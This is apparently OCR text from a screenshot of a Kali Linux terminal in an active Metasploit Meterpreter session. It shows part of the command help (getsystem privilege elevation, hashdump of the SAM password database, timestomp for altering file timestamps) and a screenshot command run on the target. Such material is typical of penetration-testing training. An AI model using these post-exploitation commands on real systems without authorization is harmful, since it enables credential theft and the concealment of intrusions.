 File Actions Edit View Help
kali@kali: ~/tmp kali@kali: ~
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /home/kali/fTUxYxFv.jpeg
meterpreter >